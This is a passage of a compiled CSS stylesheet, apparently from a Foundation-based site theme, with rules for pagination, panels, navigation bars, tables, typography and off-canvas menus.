ul.pagination li a, ul.pagination li button { border-radius: 3px; -webkit-transition: background-color 300ms ease-out; transition: background-color 300ms ease-out; background: none; color: #999999; display: block; font-size: 1em; font-weight: normal; line-height: inherit; padding: 0.0625rem 0.625rem 0.0625rem; }

ul.pagination li:hover a, ul.pagination li a:focus, ul.pagination li:hover button, ul.pagination li button:focus { background: #e6e6e6; }

ul.pagination li.unavailable a, ul.pagination li.unavailable button { cursor: default; color: #999999; }

ul.pagination li.unavailable:hover a, ul.pagination li.unavailable a:focus, ul.pagination li.unavailable:hover button, ul.pagination li.unavailable button:focus { background: transparent; }

ul.pagination li.current a, ul.pagination li.current button { background: #c70000; color: #FFFFFF; cursor: default; font-weight: 700; }

ul.pagination li.current a:hover, ul.pagination li.current a:focus, ul.pagination li.current button:hover, ul.pagination li.current button:focus { background: #c70000; }

ul.pagination li { display: block; float: left; }

/* Pagination centred wrapper */
.pagination-centered { text-align: center; }

.pagination-centered ul.pagination li { display: inline-block; float: none; }

/* Panels */
.panel { border-style: solid; border-width: 1px; border-color: #d8d8d8; margin-bottom: 1.25rem; padding: 1.25rem; background: #f2f2f2; color: #333333; }

.panel > :first-child { margin-top: 0; }

.panel > :last-child { margin-bottom: 0; }

.panel h1, .panel h2, .panel h3, .panel h4, .panel h5, .panel h6, .panel p, .panel li, .panel dl { color: #333333; }

.panel h1, .panel h2, .panel h3, .panel h4, .panel h5, .panel h6 { line-height: 1; margin-bottom: 0.625rem; }

.panel h1.subheader, .panel h2.subheader, .panel h3.subheader, .panel h4.subheader, .panel h5.subheader, .panel h6.subheader { line-height: 1.4; }

.panel.callout { border-style: solid; border-width: 1px; border-color: #d8d8d8; margin-bottom: 1.25rem; padding: 1.25rem; background: #ffecec; color: #333333; }

.panel.callout > :first-child { margin-top: 0; }

.panel.callout > :last-child { margin-bottom: 0; }

.panel.callout h1, .panel.callout h2, .panel.callout h3, .panel.callout h4, .panel.callout h5, .panel.callout h6, .panel.callout p, .panel.callout li, .panel.callout dl { color: #333333; }

.panel.callout h1, .panel.callout h2, .panel.callout h3, .panel.callout h4, .panel.callout h5, .panel.callout h6 { line-height: 1; margin-bottom: 0.625rem; }

.panel.callout h1.subheader, .panel.callout h2.subheader, .panel.callout h3.subheader, .panel.callout h4.subheader, .panel.callout h5.subheader, .panel.callout h6.subheader { line-height: 1.4; }

.panel.callout a:not(.button) { color: #c70000; }

.panel.callout a:not(.button):hover, .panel.callout a:not(.button):focus { color: #ab0000; }

.panel.radius { border-radius: 3px; }

.side-nav { display: block; font-family: "Poppins", Helvetica, Roboto, Arial, sans-serif; list-style-position: outside; list-style-type: none; margin: 0; padding: 0.875rem 0; }

.side-nav li { font-size: 0.875rem; font-weight: 400; margin: 0 0 0.4375rem 0; }

.side-nav li a:not(.button) { color: #c70000; display: block; margin: 0; padding: 0.4375rem 0.875rem; }

.side-nav li a:not(.button):hover, .side-nav li a:not(.button):focus { background: rgba(0, 0, 0, 0.025); color: #ff2525; }

.side-nav li a:not(.button):active { color: #ff2525; }

.side-nav li.active > a:first-child:not(.button) { color: #ff2525; font-family: "Poppins", Helvetica, Roboto, Arial, sans-serif; font-weight: 400; }

.side-nav li.divider { border-top: 1px solid; height: 0; list-style: none; padding: 0; border-top-color: #e6e6e6; }

.side-nav li.heading { color: #c70000; font-size: 0.875rem; font-weight: bold; text-transform: uppercase; }

table { background: #FFFFFF; border: solid 1px #DDDDDD; margin-bottom: 1.25rem; table-layout: auto; }

table caption { background: transparent; color: #222222; font-size: 1rem; font-weight: bold; }

table thead { background: #F5F5F5; }

table thead tr th, table thead tr td { color: #222222; font-size: 0.875rem; font-weight: 700; padding: 0.5rem 0.625rem 0.625rem; }

table tfoot { background: #F5F5F5; }

table tfoot tr th, table tfoot tr td { color: #222222; font-size: 0.875rem; font-weight: 700; padding: 0.5rem 0.625rem 0.625rem; }

table tr th, table tr td { color: #222222; font-size: 0.875rem; padding: 0.5625rem 0.625rem; text-align: left; }

table tr.even, table tr.alt, table tr:nth-of-type(even) { background: #F9F9F9; }

table thead tr th, table tfoot tr th, table tfoot tr td, table tbody tr th, table tbody tr td, table tr td { display: table-cell; line-height: 1.125rem; }

/* Image Thumbnails */
.th { border: solid 4px #FFFFFF; -webkit-box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2); box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2); display: inline-block; line-height: 0; max-width: 100%; -webkit-transition: all 200ms ease-out; transition: all 200ms ease-out; }

.th:hover, .th:focus { -webkit-box-shadow: 0 0 6px 1px rgba(199, 0, 0, 0.5); box-shadow: 0 0 6px 1px rgba(199, 0, 0, 0.5); }

.th.radius { border-radius: 3px; }

meta.foundation-mq-topbar { font-family: "/only screen and (min-width:64.063em)/"; width: 64.063em; }

/* Wrapped around .top-bar to contain to grid width */
.contain-to-grid { width: 100%; background: #333; }

.contain-to-grid .top-bar { margin-bottom: 0; }

.fixed { position: fixed; top: 0; width: 100%; z-index: 99; left: 0; }

.fixed.expanded:not(.top-bar) { height: auto; max-height: 100%; overflow-y: auto; width: 100%; }

.fixed.expanded:not(.top-bar) .title-area { position: fixed; width: 100%; z-index: 99; }

.fixed.expanded:not(.top-bar) .top-bar-section { margin-top: 2.8125rem; z-index: 98; }

.top-bar { background: #333; height: 2.8125rem; line-height: 2.8125rem; margin-bottom: 0; overflow: hidden; position: relative; }

.top-bar ul { list-style: none; margin-bottom: 0; }

.top-bar .row { max-width: none; }

.top-bar form, .top-bar input, .top-bar select { margin-bottom: 0; }

.top-bar input, .top-bar select { font-size: 0.75rem; height: 1.75rem; padding-bottom: .35rem; padding-top: .35rem; }

.top-bar .button, .top-bar button { font-size: 0.75rem; margin-bottom: 0; padding-bottom: 0.4125rem; padding-top: 0.4125rem; }

@media only screen and (max-width: 40em) { .top-bar .button, .top-bar button { position: relative; top: -1px; } }

.top-bar .title-area { margin: 0; position: relative; }

.top-bar .name { font-size: 16px; height: 2.8125rem; margin: 0; }

.top-bar .name h1, .top-bar .name h2, .top-bar .name h3, .top-bar .name h4, .top-bar .name p, .top-bar .name span { font-size: 1.125rem; line-height: 2.8125rem; margin: 0; }

.top-bar .name h1 a, .top-bar .name h2 a, .top-bar .name h3 a, .top-bar .name h4 a, .top-bar .name p a, .top-bar .name span a { color: #aaaaaa; display: block; font-weight: 400; padding: 0 0.375rem; width: 75%; }

.top-bar .toggle-topbar { position: absolute; right: 0; top: 0; }

.top-bar .toggle-topbar a { color: #aaaaaa; display: block; font-size: 1rem; font-weight: 700; height: 2.8125rem; line-height: 2.8125rem; padding: 0 0.375rem; position: relative; text-transform: uppercase; }

.top-bar .toggle-topbar.menu-icon { margin-top: -16px; top: 50%; }

.top-bar .toggle-topbar.menu-icon a { color: #fff; height: 34px; line-height: 33px; padding: 0 1.9375rem 0 0.375rem; position: relative; }

.top-bar .toggle-topbar.menu-icon a span::after { content: ""; display: block; height: 0; position: absolute; margin-top: -8px; top: 50%; right: 0.375rem; -webkit-box-shadow: 0 0 0 1px #fff, 0 7px 0 1px #fff, 0 14px 0 1px #fff; box-shadow: 0 0 0 1px #fff, 0 7px 0 1px #fff, 0 14px 0 1px #fff; width: 16px; }

.top-bar .toggle-topbar.menu-icon a span:hover:after { -webkit-box-shadow: 0 0 0 1px "", 0 7px 0 1px "", 0 14px 0 1px ""; box-shadow: 0 0 0 1px "", 0 7px 0 1px "", 0 14px 0 1px ""; }

.top-bar.expanded { background: transparent; height: auto; }

.top-bar.expanded .title-area { background: #333; }

.top-bar.expanded .toggle-topbar a { color: #fff; }

.top-bar.expanded .toggle-topbar a span::after { -webkit-box-shadow: 0 0 0 1px #fff, 0 7px 0 1px #fff, 0 14px 0 1px #fff; box-shadow: 0 0 0 1px #fff, 0 7px 0 1px #fff, 0 14px 0 1px #fff; }

@media screen and (-webkit-min-device-pixel-ratio: 0) { .top-bar.expanded .top-bar-section .has-dropdown.moved > .dropdown, .top-bar.expanded .top-bar-section .dropdown { clip: initial; }
  .top-bar.expanded .top-bar-section .has-dropdown:not(.moved) > ul { padding: 0; } }

.top-bar-section { left: 0; position: relative; width: auto; -webkit-transition: left 300ms ease-out; transition: left 300ms ease-out; }

.top-bar-section ul { display: block; font-size: 16px; height: auto; margin: 0; padding: 0; width: 100%; }

.top-bar-section .divider, .top-bar-section [role="separator"] { border-top: solid 1px #1a1a1a; clear: both; height: 1px; width: 100%; }

.top-bar-section ul li { background: #333; }

.top-bar-section ul li > a { color: #aaaaaa; display: block; font-family: "Poppins", Helvetica, Roboto, Arial, sans-serif; font-size: 0.8125rem; font-weight: 400; padding-left: 0.375rem; padding: 12px 0 12px 0.375rem; text-transform: none; width: 100%; }

.top-bar-section ul li > a.button { font-size: 0.8125rem; padding-left: 0.375rem; padding-right: 0.375rem; background-color: #c70000; border-color: #fff; color: #fff; }

.top-bar-section ul li > a.button:hover, .top-bar-section ul li > a.button:focus { background-color: #9f0000; }

.top-bar-section ul li > a.button:hover, .top-bar-section ul li > a.button:focus { color: #fff; }

.top-bar-section ul li > a.button.secondary { background-color: #111; border-color: #0e0e0e; color: #fff; }

.top-bar-section ul li > a.button.secondary:hover, .top-bar-section ul li > a.button.secondary:focus { background-color: #0e0e0e; }

.top-bar-section ul li > a.button.secondary:hover, .top-bar-section ul li > a.button.secondary:focus { color: #fff; }

.top-bar-section ul li > a.button.success { background-color: #43AC6A; border-color: #368a55; color: #fff; }

.top-bar-section ul li > a.button.success:hover, .top-bar-section ul li > a.button.success:focus { background-color: #368a55; }

.top-bar-section ul li > a.button.success:hover, .top-bar-section ul li > a.button.success:focus { color: #fff; }

.top-bar-section ul li > a.button.alert { background-color: #f04124; border-color: #cf2a0e; color: #fff; }

.top-bar-section ul li > a.button.alert:hover, .top-bar-section ul li > a.button.alert:focus { background-color: #cf2a0e; }

.top-bar-section ul li > a.button.alert:hover, .top-bar-section ul li > a.button.alert:focus { color: #fff; }

.top-bar-section ul li > a.button.warning { background-color: #f08a24; border-color: #cf6e0e; color: #fff; }

.top-bar-section ul li > a.button.warning:hover, .top-bar-section ul li > a.button.warning:focus { background-color: #cf6e0e; }

.top-bar-section ul li > a.button.warning:hover, .top-bar-section ul li > a.button.warning:focus { color: #fff; }

.top-bar-section ul li > a.button.info { background-color: #a0d3e8; border-color: #61b6d9; color: #333; }

.top-bar-section ul li > a.button.info:hover, .top-bar-section ul li > a.button.info:focus { background-color: #61b6d9; }

.top-bar-section ul li > a.button.info:hover, .top-bar-section ul li > a.button.info:focus { color: #fff; }

.top-bar-section ul li > button { font-size: 0.8125rem; padding-left: 0.375rem; padding-right: 0.375rem; background-color: #c70000; border-color: #fff; color: #fff; }

.top-bar-section ul li > button:hover, .top-bar-section ul li > button:focus { background-color: #9f0000; }

.top-bar-section ul li > button:hover, .top-bar-section ul li > button:focus { color: #fff; }

.top-bar-section ul li > button.secondary { background-color: #111; border-color: #0e0e0e; color: #fff; }

.top-bar-section ul li > button.secondary:hover, .top-bar-section ul li > button.secondary:focus { background-color: #0e0e0e; }

.top-bar-section ul li > button.secondary:hover, .top-bar-section ul li > button.secondary:focus { color: #fff; }

.top-bar-section ul li > button.success { background-color: #43AC6A; border-color: #368a55; color: #fff; }

.top-bar-section ul li > button.success:hover, .top-bar-section ul li > button.success:focus { background-color: #368a55; }

.top-bar-section ul li > button.success:hover, .top-bar-section ul li > button.success:focus { color: #fff; }

.top-bar-section ul li > button.alert { background-color: #f04124; border-color: #cf2a0e; color: #fff; }

.top-bar-section ul li > button.alert:hover, .top-bar-section ul li > button.alert:focus { background-color: #cf2a0e; }

.top-bar-section ul li > button.alert:hover, .top-bar-section ul li > button.alert:focus { color: #fff; }

.top-bar-section ul li > button.warning { background-color: #f08a24; border-color: #cf6e0e; color: #fff; }

.top-bar-section ul li > button.warning:hover, .top-bar-section ul li > button.warning:focus { background-color: #cf6e0e; }

.top-bar-section ul li > button.warning:hover, .top-bar-section ul li > button.warning:focus { color: #fff; }

.top-bar-section ul li > button.info { background-color: #a0d3e8; border-color: #61b6d9; color: #333; }

.top-bar-section ul li > button.info:hover, .top-bar-section ul li > button.info:focus { background-color: #61b6d9; }

.top-bar-section ul li > button.info:hover, .top-bar-section ul li > button.info:focus { color: #fff; }

.top-bar-section ul li:hover:not(.has-form) > a { background-color: #111111; color: #fff; background: #111111; }

.top-bar-section ul li.active > a { background: #111111; color: #fff; }

.top-bar-section ul li.active > a:hover { background: #111111; color: #fff; }

.top-bar-section .has-form { padding: 0.375rem; }

.top-bar-section .has-dropdown { position: relative; }

.top-bar-section .has-dropdown > a:after { margin-right: 0.375rem; margin-top: -4.5px; position: absolute; top: 50%; right: 0; }

.top-bar-section .has-dropdown.moved { position: static; }

.top-bar-section .has-dropdown.moved > .dropdown { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; display: block; position: absolute !important; width: 100%; }

.top-bar-section .has-dropdown.moved > a:after { display: none; }

.top-bar-section .dropdown { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; display: block; padding: 0; position: absolute; top: 0; z-index: 99; left: 100%; }

.top-bar-section .dropdown li { height: auto; width: 100%; }

.top-bar-section .dropdown li a { font-weight: 400; padding: 8px 0.375rem; }

.top-bar-section .dropdown li a.parent-link { font-weight: 400; }

.top-bar-section .dropdown li.title h5, .top-bar-section .dropdown li.parent-link { margin-bottom: 0; margin-top: 0; font-size: 1.25rem; }

.top-bar-section .dropdown li.title h5 a, .top-bar-section .dropdown li.parent-link a { color: #aaaaaa; display: block; }

.top-bar-section .dropdown li.title h5 a:hover, .top-bar-section .dropdown li.parent-link a:hover { background: none; }

.top-bar-section .dropdown li.has-form { padding: 8px 0.375rem; }

.top-bar-section .dropdown li .button, .top-bar-section .dropdown li button { top: auto; }

.top-bar-section .dropdown label { color: #777777; font-size: 0.625rem; font-weight: 700; margin-bottom: 0; padding: 8px 0.375rem 2px; text-transform: uppercase; }

.js-generated { display: block; }

@media only screen and (min-width: 64.063em) { .top-bar { background: #333; overflow: visible; }
  .top-bar:before, .top-bar:after { content: " "; display: table; }
  .top-bar:after { clear: both; }
  .top-bar .toggle-topbar { display: none; }
  .top-bar .title-area { float: left; }
  .top-bar .name h1 a, .top-bar .name h2 a, .top-bar .name h3 a, .top-bar .name h4 a, .top-bar .name h5 a, .top-bar .name h6 a { width: auto; }
  .top-bar input, .top-bar select, .top-bar .button, .top-bar button { font-size: 0.875rem; height: 1.75rem; position: relative; top: 0.53125rem; }
  .top-bar .has-form > .button, .top-bar .has-form > button { padding-top: 0.3125rem; top: 0.4375rem; }
  .top-bar.expanded { background: #333; }
  .contain-to-grid .top-bar { margin: 0 auto; margin-bottom: 0; max-width: 78.75rem; }
  .top-bar-section { -webkit-transition: none 0 0; transition: none 0 0; left: 0 !important; }
  .top-bar-section ul { display: inline; height: auto !important; width: auto; }
  .top-bar-section ul li { float: left; }
  .top-bar-section ul li .js-generated { display: none; }
  .top-bar-section li.hover > a:not(.button) { background-color: #111111; background: #111111; color: #fff; }
  .top-bar-section li:not(.has-form) a:not(.button) { background: #333; line-height: 2.8125rem; padding: 0 0.375rem; }
  .top-bar-section li:not(.has-form) a:not(.button):hover { background-color: #111111; background: #111111; }
  .top-bar-section li.active:not(.has-form) a:not(.button) { background: #111111; color: #fff; line-height: 2.8125rem; padding: 0 0.375rem; }
  .top-bar-section li.active:not(.has-form) a:not(.button):hover { background: #111111; color: #fff; }
  .top-bar-section .has-dropdown.moved { position: relative; }
  .top-bar-section .has-dropdown.moved > .dropdown { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; display: block; }
  .top-bar-section .has-dropdown.hover > .dropdown, .top-bar-section .has-dropdown.not-click:hover > .dropdown { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; display: block; position: absolute !important; }
  .top-bar-section .has-dropdown > a:focus + .dropdown { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; display: block; position: absolute !important; }
  .top-bar-section .dropdown { left: 0; background: transparent; min-width: 100%; top: auto; }
  .top-bar-section .dropdown li a { background: #333; color: #aaaaaa; line-height: 2.8125rem; padding: 12px 0.375rem; white-space: nowrap; }
  .top-bar-section .dropdown li:not(.has-form):not(.active) > a:not(.button) { background: #333; color: #aaaaaa; }
  .top-bar-section .dropdown li:not(.has-form):not(.active):hover > a:not(.button) { background-color: #111111; color: #fff; background: #111111; }
  .top-bar-section .dropdown li label { background: #333333; white-space: nowrap; }
  .top-bar-section .dropdown li .dropdown { left: 100%; top: 0; }
  .top-bar-section > ul > .divider, .top-bar-section > ul > [role="separator"] { border-right: solid 1px #4e4e4e; border-bottom: none; border-top: none; clear: none; height: 2.8125rem; width: 0; }
  .top-bar-section .has-form { background: #333; height: 2.8125rem; padding: 0 0.375rem; }
  .top-bar-section .right li .dropdown { left: auto; right: 0; }
  .top-bar-section .right li .dropdown li .dropdown { right: 100%; }
  .top-bar-section .left li .dropdown { right: auto; left: 0; }
  .top-bar-section .left li .dropdown li .dropdown { left: 100%; }
  .no-js .top-bar-section ul li:hover > a { background-color: #111111; background: #111111; color: #fff; }
  .no-js .top-bar-section ul li:active > a { background: #111111; color: #fff; }
  .no-js .top-bar-section .has-dropdown:hover > .dropdown { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; display: block; position: absolute !important; }
  .no-js .top-bar-section .has-dropdown > a:focus + .dropdown { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; display: block; position: absolute !important; } }

.text-left { text-align: left !important; }

.text-right { text-align: right !important; }

.text-center { text-align: center !important; }

.text-justify { text-align: justify !important; }

@media only screen and (max-width: 40em) { .small-only-text-left { text-align: left !important; }
  .small-only-text-right { text-align: right !important; }
  .small-only-text-center { text-align: center !important; }
  .small-only-text-justify { text-align: justify !important; } }

@media only screen { .small-text-left { text-align: left !important; }
  .small-text-right { text-align: right !important; }
  .small-text-center { text-align: center !important; }
  .small-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 40.0625em) and (max-width: 64em) { .medium-only-text-left { text-align: left !important; }
  .medium-only-text-right { text-align: right !important; }
  .medium-only-text-center { text-align: center !important; }
  .medium-only-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 40.0625em) { .medium-text-left { text-align: left !important; }
  .medium-text-right { text-align: right !important; }
  .medium-text-center { text-align: center !important; }
  .medium-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 64.063em) and (max-width: 90em) { .large-only-text-left { text-align: left !important; }
  .large-only-text-right { text-align: right !important; }
  .large-only-text-center { text-align: center !important; }
  .large-only-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 64.063em) { .large-text-left { text-align: left !important; }
  .large-text-right { text-align: right !important; }
  .large-text-center { text-align: center !important; }
  .large-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 90.0625em) and (max-width: 120em) { .xlarge-only-text-left { text-align: left !important; }
  .xlarge-only-text-right { text-align: right !important; }
  .xlarge-only-text-center { text-align: center !important; }
  .xlarge-only-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 90.0625em) { .xlarge-text-left { text-align: left !important; }
  .xlarge-text-right { text-align: right !important; }
  .xlarge-text-center { text-align: center !important; }
  .xlarge-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 120.0625em) and (max-width: 6249999.9375em) { .xxlarge-only-text-left { text-align: left !important; }
  .xxlarge-only-text-right { text-align: right !important; }
  .xxlarge-only-text-center { text-align: center !important; }
  .xxlarge-only-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 120.0625em) { .xxlarge-text-left { text-align: left !important; }
  .xxlarge-text-right { text-align: right !important; }
  .xxlarge-text-center { text-align: center !important; }
  .xxlarge-text-justify { text-align: justify !important; } }

/* Typography resets */
div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, p, blockquote, th, td { margin: 0; padding: 0; }

/* Default Link Styles */
a { color: #c70000; line-height: inherit; text-decoration: none; }

a:hover, a:focus { color: #ab0000; }

a img { border: none; }

/* Default paragraph styles */
p { font-family: inherit; font-size: 1rem; font-weight: 400; line-height: 1.6; margin-bottom: 1.25rem; text-rendering: optimizeLegibility; }

p.lead { font-size: 1.21875rem; line-height: 1.6; }

p aside { font-size: 0.875rem; font-style: italic; line-height: 1.35; }

/* Default header styles */
h1, h2, h3, h4, h5, h6 { color: #2c2c2c; font-family: "Poppins", sans-serif; font-style: normal; font-weight: 400; line-height: 1.4; margin-bottom: 0.5rem; margin-top: 0.2rem; text-rendering: optimizeLegibility; }

h1 small, h2 small, h3 small, h4 small, h5 small, h6 small { color: #767676; font-size: 60%; line-height: 0; }

h1 { font-size: 1.5rem; }

h2 { font-size: 1.25rem; }

h3 { font-size: 1.125rem; }

h4 { font-size: 1rem; }

h5 { font-size: 1.125rem; }

h6 { font-size: 1rem; }

.subheader { line-height: 1.4; color: #767676; font-weight: 400; margin-top: 0.2rem; margin-bottom: 0.5rem; }

hr { border: solid #DDDDDD; border-width: 1px 0 0; clear: both; height: 0; margin: 1.25rem 0 1.1875rem; }

/* Helpful Typography Defaults */
em, i { font-style: italic; line-height: inherit; }

strong, b { font-weight: 700; line-height: inherit; }

small { font-size: 60%; line-height: inherit; }

code { background-color: #b8b8b8; border-color: #a5a5a5; border-style: solid; border-width: 1px; color: #333333; font-family: Consolas, "Liberation Mono", Courier, monospace; font-weight: 400; padding: 0.125rem 0.3125rem 0.0625rem; }

/* Lists */
ul, ol, dl { font-family: inherit; font-size: 1rem; line-height: 1.6; list-style-position: outside; margin-bottom: 1.25rem; }

ul { margin-left: 1.1rem; }

ul.no-bullet { margin-left: 0; }

ul.no-bullet li ul, ul.no-bullet li ol { margin-left: 1.25rem; margin-bottom: 0; list-style: none; }

/* Unordered Lists */
ul li ul, ul li ol { margin-left: 1.25rem; margin-bottom: 0; }

ul.square li ul, ul.circle li ul, ul.disc li ul { list-style: inherit; }

ul.square { list-style-type: square; margin-left: 1.1rem; }

ul.circle { list-style-type: circle; margin-left: 1.1rem; }

ul.disc { list-style-type: disc; margin-left: 1.1rem; }

ul.no-bullet { list-style: none; }

/* Ordered Lists */
ol { margin-left: 1.4rem; }

ol li ul, ol li ol { margin-left: 1.25rem; margin-bottom: 0; }

/* Definition Lists */
dl dt { margin-bottom: 0.3rem; font-weight: 700; }

dl dd { margin-bottom: 0.75rem; }

/* Abbreviations */
abbr, acronym { text-transform: uppercase; font-size: 90%; color: #444; cursor: help; }

abbr { text-transform: none; }

abbr[title] { border-bottom: 1px dotted #DDDDDD; }

/* Blockquotes */
blockquote { margin: 0 0 1.25rem; padding: 0.5625rem 1.25rem 0 1.1875rem; border-left: 1px solid #DDDDDD; }

blockquote cite { display: block; font-size: 0.8125rem; color: #5d5d5d; }

blockquote cite:before { content: "\2014 \0020"; }

blockquote cite a, blockquote cite a:visited { color: #5d5d5d; }

blockquote, blockquote p { line-height: 1.6; color: #767676; }

/* Microformats */
.vcard { display: inline-block; margin: 0 0 1.25rem 0; border: 1px solid #DDDDDD; padding: 0.625rem 0.75rem; }

.vcard li { margin: 0; display: block; }

.vcard .fn { font-weight: 700; font-size: 0.9375rem; }

.vevent .summary { font-weight: 700; }

.vevent abbr { cursor: default; text-decoration: none; font-weight: 700; border: none; padding: 0 0.0625rem; }

@media only screen and (min-width: 40.0625em) { h1, h2, h3, h4, h5, h6 { line-height: 1.4; }
  h1 { font-size: 2rem; }
  h2 { font-size: 1.625rem; }
  h3 { font-size: 1.375rem; }
  h4 { font-size: 1.125rem; }
  h5 { font-size: 1.125rem; }
  h6 { font-size: 1rem; } }

.off-canvas-wrap { -webkit-backface-visibility: hidden; position: relative; width: 100%; overflow: hidden; }

.off-canvas-wrap.move-right, .off-canvas-wrap.move-left { min-height: 100%; -webkit-overflow-scrolling: touch; }

.inner-wrap { position: relative; width: 100%; -webkit-transition: -webkit-transform 500ms ease; transition: -webkit-transform 500ms ease; transition: transform 500ms ease; transition: transform 500ms ease, -webkit-transform 500ms ease; }

.inner-wrap:before, .inner-wrap:after { content: " "; display: table; }

.inner-wrap:after { clear: both; }

.tab-bar { -webkit-backface-visibility: hidden; background: #333333; color: #FFFFFF; height: 2.8125rem; line-height: 2.8125rem; position: relative; }

.tab-bar h1, .tab-bar h2, .tab-bar h3, .tab-bar h4, .tab-bar h5, .tab-bar h6 { color: #FFFFFF; font-weight: 700; line-height: 2.8125rem; margin: 0; }

.tab-bar h1, .tab-bar h2, .tab-bar h3, .tab-bar h4 { font-size: 1.125rem; }

.left-small { height: 2.8125rem; position: absolute; top: 0; width: 2.8125rem; border-right: solid 1px #1a1a1a; left: 0; }

.right-small { height: 2.8125rem; position: absolute; top: 0; width: 2.8125rem; border-left: solid 1px #1a1a1a; right: 0; }

.tab-bar-section { height: 2.8125rem; padding: 0 0.625rem; position: absolute; text-align: center; top: 0; }

.tab-bar-section.left { text-align: left; }

.tab-bar-section.right { text-align: right; }

.tab-bar-section.left { left: 0; right: 2.8125rem; }

.tab-bar-section.right { left: 2.8125rem; right: 0; }

.tab-bar-section.middle { left: 2.8125rem; right: 2.8125rem; }

.tab-bar .menu-icon { color: #FFFFFF; display: block; height: 2.8125rem; padding: 0; position: relative; text-indent: 2.1875rem; -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); width: 2.8125rem; }

.tab-bar .menu-icon span::after { content: ""; display: block; height: 0; position: absolute; top: 50%; margin-top: -0.5rem; left: 0.90625rem; -webkit-box-shadow: 0 0 0 1px #FFFFFF, 0 7px 0 1px #FFFFFF, 0 14px 0 1px #FFFFFF; box-shadow: 0 0 0 1px #FFFFFF, 0 7px 0 1px #FFFFFF, 0 14px 0 1px #FFFFFF; width: 1rem; }

.tab-bar .menu-icon span:hover:after { -webkit-box-shadow: 0 0 0 1px #b3b3b3, 0 7px 0 1px #b3b3b3, 0 14px 0 1px #b3b3b3; box-shadow: 0 0 0 1px #b3b3b3, 0 7px 0 1px #b3b3b3, 0 14px 0 1px #b3b3b3; }

.left-off-canvas-menu { -webkit-backface-visibility: hidden; background: #333333; bottom: 0; -webkit-box-sizing: content-box; box-sizing: content-box; -webkit-overflow-scrolling: touch; -ms-overflow-style: -ms-autohiding-scrollbar; overflow-x: hidden; overflow-y: auto; position: absolute; top: 0; -webkit-transition: -webkit-transform 500ms ease 0s; transition: -webkit-transform 500ms ease 0s; transition: transform 500ms ease 0s; transition: transform 500ms ease 0s, -webkit-transform 500ms ease 0s; width: 15.625rem; z-index: 1001; -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); left: 0; }

.left-off-canvas-menu * { -webkit-backface-visibility: hidden; }

.right-off-canvas-menu { -webkit-backface-visibility: hidden; background: #333333; bottom: 0; -webkit-box-sizing: content-box; box-sizing: content-box; -webkit-overflow-scrolling: touch; -ms-overflow-style: -ms-autohiding-scrollbar; overflow-x: hidden; overflow-y: auto; position: absolute; top: 0; -webkit-transition: -webkit-transform 500ms ease 0s; transition: -webkit-transform 500ms ease 0s; transition: transform 500ms ease 0s; transition: transform 500ms ease 0s, -webkit-transform 500ms ease 0s; width: 15.625rem; z-index: 1001; -webkit-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0); right: 0; }

.right-off-canvas-menu * { -webkit-backface-visibility: hidden; }

ul.off-canvas-list { list-style-type: none; margin: 0; padding: 0; }

ul.off-canvas-list li label { background: #444444; border-bottom: none; border-top: 1px solid #5e5e5e; color: #999999; display: block; font-size: 0.75rem; font-weight: 700; margin: 0; padding: 0.3rem 0.9375rem; text-transform: uppercase; }

ul.off-canvas-list li a { border-bottom: 1px solid #262626; color: rgba(255, 255, 255, 0.7); display: block; padding: 0.66667rem; -webkit-transition: background 300ms ease; transition: background 300ms ease; }

ul.off-canvas-list li a:hover { background: #242424; }

ul.off-canvas-list li a:active { background: #242424; }

.move-right > .inner-wrap { -webkit-transform: translate3d(15.625rem, 0, 0); transform: translate3d(15.625rem, 0, 0); }

.move-right .exit-off-canvas { -webkit-backface-visibility: hidden; -webkit-box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); cursor: pointer; -webkit-transition: background 300ms ease; transition: background 300ms ease; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); background: rgba(255, 255, 255, 0.2); bottom: 0; display: block; left: 0; position: absolute; right: 0; top: 0; z-index: 1002; }

@media only screen and (min-width: 40.0625em) { .move-right .exit-off-canvas:hover { background: rgba(255, 255, 255, 0.05); } }

.move-left > .inner-wrap { -webkit-transform: translate3d(-15.625rem, 0, 0); transform: translate3d(-15.625rem, 0, 0); }

.move-left .exit-off-canvas { -webkit-backface-visibility: hidden; -webkit-box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); cursor: pointer; -webkit-transition: background 300ms ease; transition: background 300ms ease; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); background: rgba(255, 255, 255, 0.2); bottom: 0; display: block; left: 0; position: absolute; right: 0; top: 0; z-index: 1002; }

@media only screen and (min-width: 40.0625em) { .move-left .exit-off-canvas:hover { background: rgba(255, 255, 255, 0.05); } }

.offcanvas-overlap .left-off-canvas-menu, .offcanvas-overlap .right-off-canvas-menu { -webkit-transform: none; transform: none; z-index: 1003; }

